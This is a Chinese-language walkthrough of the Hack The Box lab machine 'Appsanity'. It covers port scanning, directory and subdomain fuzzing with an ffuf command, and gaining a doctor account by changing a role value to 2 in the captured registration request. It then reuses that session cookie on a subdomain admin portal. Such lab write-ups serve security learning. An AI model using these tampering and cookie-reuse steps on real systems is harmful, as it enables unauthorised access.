HTB-Appsanity

正向代理是 被控机器监听端口 监听的端口是我们vps上开的socks的端口

方向代理是 被控机器将其自身的端口转发出来





先fscan和nmap扫一下

就三个端口

1 | 80 443 5985 (135 139那些端口根本用不了了 ) |

这里说一下这个前期信息收集步骤

- 先是fscan和nmap跑一下

- 然后dirsearch开扫

- 子域名扫描 ffuf

- smb默认尝试一下 看看会不会能匿名登录

访问80端口



一个普通的页面 扫路径没发现什么东西 直接去注册个账号来进行登录







登录是个病人后台 抓包看看注册流程 看看是不是存在可以动手脚的地方来获取到别的账户

(这里抓这个https的包的话 记得要导入证书 )

这里的话是修改为2就行了 这样的话创建的账户就是医生的了



直接去登录



这里的话是没有发现什么东西 然后去扫一下子域名(其实这里的话应该是前期准备的时候就应该干的了)

1 | ffuf -w ./subdomains-top1million-5000.txt -u "https://meddigi.htb/" -H 'Host: FUZZ.meddigi.htb' |

记得将这个域名添加到hosts里面 不然会访问不了





用我们刚刚登录的医生的cookie来试试

Cookie成功复用登录后台 然后尝试挨个看看功能点有没有洞







